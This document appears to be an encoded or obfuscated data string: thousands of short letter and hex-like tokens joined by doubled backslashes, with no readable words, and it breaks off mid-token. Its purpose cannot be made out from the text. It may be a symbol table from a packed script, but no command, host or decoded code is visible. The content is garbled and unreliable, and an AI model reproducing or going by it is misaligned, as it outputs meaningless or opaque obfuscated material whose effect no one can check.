a\\r\\a\\b\\q\\a\\d\\a\\p\\a\\V\\a\\g\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\q\\a\\d\\a\\I\\a\\b\\14\\a\\g\\a\\h\\a\\r\\a\\13\\a\\g\\a\\b\\q\\a\\d\\a\\p\\a\\G\\a\\g\\a\\f\\a\\d\\a\\p\\a\\y\\a\\f\\a\\h\\a\\b\\y\\a\\b\\y\\a\\v\\a\\g\\a\\q\\a\\d\\a\\I\\a\\Y\\a\\h\\a\\d\\a\\p\\a\\G\\a\\g\\a\\b\\q\\a\\h\\a\\h\\a\\u\\a\\b\\q\\a\\d\\a\\p\\a\\b\\i\\a\\g\\a\\f\\a\\p\\a\\y\\a\\f\\a\\h\\a\\B\\a\\b\\n\\a\\u\\a\\b\\q\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\y\\a\\f\\a\\h\\a\\r\\a\\b\\q\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\I\\a\\O\\a\\f\\a\\h\\a\\d\\a\\T\\a\\C\\a\\g\\a\\h\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\p\\a\\b\\18\\a\\f\\a\\h\\a\\d\\a\\p\\a\\V\\a\\g\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\13\\a\\g\\a\\b\\q\\a\\d\\a\\p\\a\\G\\a\\g\\a\\f\\a\\d\\a\\p\\a\\y\\a\\f\\a\\h\\a\\b\\y\\a\\b\\y\\a\\b\\D\\a\\v\\a\\g\\a\\q\\a\\d\\a\\I\\a\\Y\\a\\h\\a\\d\\a\\p\\a\\G\\a\\g\\a\\f\\a\\d\\a\\b\\q\\a\\z\\a\\i\\a\\d\\a\\b\\q\\a\\i\\a\\T\\a\\y\\a\\z\\a\\i\\a\\d\\a\\b\\q\\a\\i\\a\\I\\a\\O\\a\\f\\a\\h\\a\\h\\a\\u\\a\\b\\q\\a\\d\\a\\p\\a\\b\\i\\a\\g\\a\\f\\a\\p\\a\\y\\a\\f\\a\\h\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\I\\a\\L\\a\\i\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\e\\a\\z\\a\\d\\a\\I\\a\\b\\s\\a\\i\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\j\\a\\o\\a\\c\\a\\W\\a\\i\\a\\d\\a\\c\\a\\b\\18\\a\\i\\a\\s\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\b\\m\\a\\e\\a\\z\\a\\V\\a\\g\\a\\s\\a\\z\\a\\Z\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\Z\\a\\d\\a\\b\\1b\\a\\g\\a\\e\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\e\\a\\z\\a\\e\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\e\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\b\\m\\a\\e\\a\\z\\a\\V\\a\\g\\a\\s\\a\\z\\a\\Z\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\Z\\a\\d\\a\\b\\1b\\a\\g\\a\\e\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\e\\a\\z\\a\\e\\a\\c\\a\\N\\a\\e\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\I\\a\\L\\a\\i\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\e\\a\\z\\a\\d\\a\\I\\a\\b\\s\\a\\i\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\j\\a\\o\\a\\c\\a\\W\\a\\i\\a\\d\\a\\c\\a\\b\\18\\a\\i\\a\\s\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\b\\m\\a\\e\\a\\z\\a\\V\\a\\g\\a\\s\\a\\z\\a\\Z\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\Z\\a\\d\\a\\b\\1b\\a\\g\\a\\e\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\I\\a\\d\\a\\T\\a\\U\\a\\d\\a\\T\\a\\15\\a\\d\\a\\c\\a\\w\\a\\l\\a\\o\\a\\T\\a\\w\\a\\l\\a\\T\\a\\R\\a\\l\\a\\T\\a\\b\\10\\a\\l\\a\\T\\a\\b\\11\\a\\l\\a\\c\\a\\N\\a\\o\\a\\J\\a\\l\\a\\T\\a\\q\\a\\d\\a\\I\\a\\I\\a\\e\\a\\z\\a\\e\\a\\e\\a\\k\\a\\c\\a\\b\\c\\a\\k\\a\\e\\a\\e\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\I\\a\\b\\r\\a\\i\\a\\b\\o\\a\\i\\a\\b\\k\\a\\i\\a\\b\\19\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\I\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\c\\a\\y\\a\\i\\a\\s\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\16\\a\\g\\a\\f\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\T\\a\\Q\\a\\o\\a\\T\\a\\D\\a\\i\\a\\d\\a\\b\\p\\a\\i\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\e\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\f\\a\\b\\d\\a\\o\\a\\p\\a\\b\\f\\a\\f\\a\\l\\a\\n\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\T\\a\\b\\s\\a\\o\\a\\I\\a\\b\\v\\a\\e\\a\\h\\a\\d\\a\\p\\a\\V\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\13\\a\\g\\a\\I\\a\\T\\a\\d\\a\\I\\a\\b\\w\\a\\d\\a\\b\\1b\\a\\g\\a\\l\\a\\b\\M\\a\\b\\F\\a\\l\\a\\l\\a\\z\\a\\e\\a\\e\\a\\h\\a\\j\\a\\j\\a\\K\\a\\d\\a\\I\\a\\b\\w\\a\\d\\a\\b\\1b\\a\\g\\a\\l\\a\\b\\M\\a\\b\\F\\a\\l\\a\\l\\a\\z\\a\\e\\a\\e\\a\\h\\a\\b\\y\\a\\b\\y\\a\\I\\a\\T\\a\\d\\a\\I\\a\\x\\a\\j\\a\\j\\a\\K\\a\\d\\a\\I\\a\\x\\a\\h\\a\\u\\a\\x\\a\\i\\a\\s\\a\\j\\a\\v\\a\\g\\a\\K\\a\\d\\a\\I\\a\\s\\a\\h\\a\\r\\a\\s\\a\\j\\a\\s\\a\\d\\a\\b\\t\\a\\b\\u\\a\\s\\a\\M\\a\\v\\a\\g\\a\\e\\a\\E\\a\\c\\a\\b\\1b\\a\\j\\a\\e\\a\\k\\a\\K\\a\\d\\a\\I\\a\\s\\a\\d\\a\\T\\a\\b\\v\\a\\g\\a\\c\\a\\h\\a\\k\\a\\e\\a\\F\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\s\\a\\d\\a\\b\\t\\a\\h\\a\\u\\a\\v\\a\\g\\a\\e\\a\\b\\g\\a\\z\\a\\p\\a\\b\\18\\a\\e\\a\\h\\a\\d\\a\\T\\a\\T\\a\\g\\a\\u\\a\\T\\a\\I\\a\\M\\a\\s\\a\\d\\a\\T\\a\\c\\a\\g\\a\\h\\a\\d\\a\\I\\a\\b\\v\\a\\B\\a\\z\\a\\I\\a\\b\\t\\a\\h\\a\\r\\a\\c\\a\\D\\a\\i\\a\\I\\a\\15\\a\\B\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\c\\a\\o\\a\\p\\a\\P\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\s\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\r\\a\\x\\a\\i\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\c\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\X\\a\\j\\a\\j\\a\\j\\a\\Z\\a\\d\\a\\b\\t\\a\\h\\a\\s\\a\\d\\a\\p\\a\\J\\a\\g\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\b\\p\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\i\\a\\g\\a\\e\\a\\I\\a\\b\\p\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\c\\a\\o\\a\\p\\a\\P\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\c\\a\\d\\a\\I\\a\\b\\m\\a\\e\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\c\\a\\b\\f\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\e\\a\\I\\a\\b\\n\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\c\\a\\o\\a\\p\\a\\P\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\c\\a\\d\\a\\I\\a\\b\\o\\a\\z\\a\\d\\a\\p\\a\\c\\a\\o\\a\\p\\a\\P\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\c\\a\\d\\a\\c\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\c\\a\\b\\f\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\e\\a\\I\\a\\b\\1b\\a\\e\\a\\h\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\e\\a\\p\\a\\L\\a\\j\\a\\e\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\r\\a\\e\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\c\\a\\o\\a\\p\\a\\P\\a\\i\\a\\b\\J\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\k\\a\\g\\a\\D\\a\\z\\a\\f\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\L\\a\\e\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\c\\a\\o\\a\\p\\a\\P\\a\\i\\a\\b\\J\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\k\\a\\g\\a\\Q\\a\\z\\a\\e\\a\\m\\a\\l\\a\\W\\a\\n\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\c\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\s\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\I\\a\\X\\a\\o\\a\\p\\a\\L\\a\\e\\a\\h\\a\\r\\a\\x\\a\\i\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\L\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\s\\a\\h\\a\\d\\a\\I\\a\\b\\x\\a\\g\\a\\v\\a\\g\\a\\Z\\a\\h\\a\\h\\a\\r\\a\\v\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\J\\a\\g\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\p\\a\\R\\a\\h\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\P\\a\\j\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\H\\a\\i\\a\\b\\z\\a\\I\\a\\p\\a\\i\\a\\d\\a\\b\\p\\a\\i\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\C\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\c\\a\\i\\a\\s\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\P\\a\\h\\a\\r\\a\\x\\a\\i\\a\\O\\a\\j\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\H\\a\\i\\a\\b\\z\\a\\p\\a\\b\\q\\a\\i\\a\\d\\a\\b\\p\\a\\i\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\C\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\i\\a\\s\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\O\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\I\\a\\p\\a\\i\\a\\d\\a\\b\\p\\a\\i\\a\\c\\a\\R\\a\\z\\a\\b\\z\\a\\p\\a\\b\\q\\a\\i\\a\\d\\a\\b\\p\\a\\i\\a\\c\\a\\R\\a\\z\\a\\b\\z\\a\\I\\a\\p\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\d\\a\\z\\a\\b\\z\\a\\p\\a\\b\\q\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\J\\a\\g\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\C\\a\\i\\a\\b\\k\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\e\\a\\I\\a\\X\\a\\o\\a\\p\\a\\C\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\H\\a\\e\\a\\h\\a\\d\\a\\I\\a\\b\\k\\a\\g\\a\\u\\a\\I\\a\\b\\j\\a\\M\\a\\e\\a\\p\\a\\V\\a\\e\\a\\z\\a\\I\\a\\b\\g\\a\\M\\a\\e\\a\\12\\a\\e\\a\\z\\a\\I\\a\\b\\i\\a\\M\\a\\p\\a\\b\\r\\a\\B\\a\\h\\a\\r\\a\\13\\a\\g\\a\\X\\a\\j\\a\\j\\a\\j\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\H\\a\\i\\a\\d\\a\\b\\p\\a\\e\\a\\h\\a\\d\\a\\b\\t\\a\\h\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\H\\a\\e\\a\\h\\a\\d\\a\\p\\a\\J\\a\\g\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\p\\a\\R\\a\\h\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\V\\a\\g\\a\\s\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Z\\a\\j\\a\\s\\a\\g\\a\\e\\a\\s\\a\\d\\a\\I\\a\\b\\h\\a\\o\\a\\b\\16\\a\\e\\a\\h\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\s\\a\\g\\a\\e\\a\\s\\a\\d\\a\\I\\a\\b\\e\\a\\o\\a\\b\\16\\a\\e\\a\\h\\a\\r\\a\\s\\a\\d\\a\\c\\a\\L\\a\\g\\a\\Z\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\12\\a\\e\\a\\h\\a\\z\\a\\V\\a\\g\\a\\D\\a\\h\\a\\u\\a\\Z\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\m\\a\\p\\a\\b\\1a\\a\\n\\a\\e\\a\\k\\a\\I\\a\\b\\17\\a\\k\\a\\e\\a\\m\\a\\l\\a\\p\\a\\b\\1a\\a\\n\\a\\m\\a\\W\\a\\n\\a\\e\\a\\k\\a\\s\\a\\g\\a\\D\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\c\\a\\Q\\a\\i\\a\\I\\a\\12\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\k\\a\\e\\a\\m\\a\\l\\a\\W\\a\\n\\a\\e\\a\\h\\a\\B\\a\\z\\a\\e\\a\\b\\g\\a\\e\\a\\h\\a\\r\\a\\s\\a\\d\\a\\c\\a\\L\\a\\g\\a\\D\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\12\\a\\e\\a\\h\\a\\z\\a\\V\\a\\g\\a\\Z\\a\\h\\a\\u\\a\\D\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\m\\a\\p\\a\\b\\1a\\a\\n\\a\\e\\a\\k\\a\\I\\a\\b\\c\\a\\k\\a\\e\\a\\m\\a\\l\\a\\p\\a\\b\\1a\\a\\n\\a\\m\\a\\W\\a\\n\\a\\e\\a\\k\\a\\s\\a\\g\\a\\Z\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\c\\a\\Q\\a\\i\\a\\I\\a\\12\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\k\\a\\e\\a\\m\\a\\l\\a\\W\\a\\n\\a\\e\\a\\h\\a\\B\\a\\z\\a\\e\\a\\b\\g\\a\\e\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\p\\a\\R\\a\\h\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\A\\a\\j\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\i\\a\\b\\z\\a\\c\\a\\Q\\a\\o\\a\\I\\a\\b\\11\\a\\o\\a\\p\\a\\O\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\Q\\a\\i\\a\\b\\J\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\k\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\1b\\a\\o\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\O\\a\\e\\a\\l\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\1b\\a\\o\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\O\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\A\\a\\h\\a\\r\\a\\x\\a\\i\\a\\P\\a\\j\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\18\\a\\i\\a\\b\\z\\a\\c\\a\\Q\\a\\o\\a\\I\\a\\b\\11\\a\\o\\a\\p\\a\\O\\a\\e\\a\\h\\a\\d\\a\\I\\a\\w\\a\\g\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\18\\a\\i\\a\\d\\a\\p\\a\\b\\1b\\a\\o\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\O\\a\\e\\a\\h\\a\\d\\a\\I\\a\\w\\a\\g\\a\\P\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\p\\a\\R\\a\\h\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\f\\a\\s\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\s\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\12\\a\\f\\a\\h\\a\\z\\a\\q\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\r\\a\\13\\a\\g\\a\\s\\a\\b\\D\\a\\j\\a\\j\\a\\I\\a\\b\\d\\a\\h\\a\\u\\a\\13\\a\\g\\a\\s\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\f\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\f\\a\\h\\a\\b\\D\\a\\j\\a\\o\\a\\c\\a\\h\\a\\u\\a\\13\\a\\g\\a\\s\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\f\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\f\\a\\h\\a\\b\\D\\a\\j\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\A\\a\\j\\a\\I\\a\\b\\19\\a\\g\\a\\f\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\f\\a\\z\\a\\s\\a\\h\\a\\z\\a\\P\\a\\j\\a\\s\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\f\\a\\k\\a\\A\\a\\z\\a\\f\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\f\\a\\k\\a\\p\\a\\b\\m\\a\\h\\a\\r\\a\\q\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\12\\a\\f\\a\\z\\a\\P\\a\\h\\a\\B\\a\\b\\n\\a\\u\\a\\13\\a\\g\\a\\s\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\f\\a\\b\\u\\a\\f\\a\\h\\a\\j\\a\\j\\a\\o\\a\\c\\a\\h\\a\\u\\a\\q\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\12\\a\\f\\a\\z\\a\\s\\a\\k\\a\\e\\a\\b\\u\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\p\\a\\b\\m\\a\\h\\a\\B\\a\\b\\n\\a\\u\\a\\q\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\12\\a\\f\\a\\z\\a\\s\\a\\k\\a\\e\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\p\\a\\b\\m\\a\\h\\a\\B\\a\\B\\a\\B\\a\\B\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\g\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\z\\a\\b\\18\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\b\\s\\a\\e\\a\\h\\a\\z\\a\\b\\i\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\Y\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\17\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\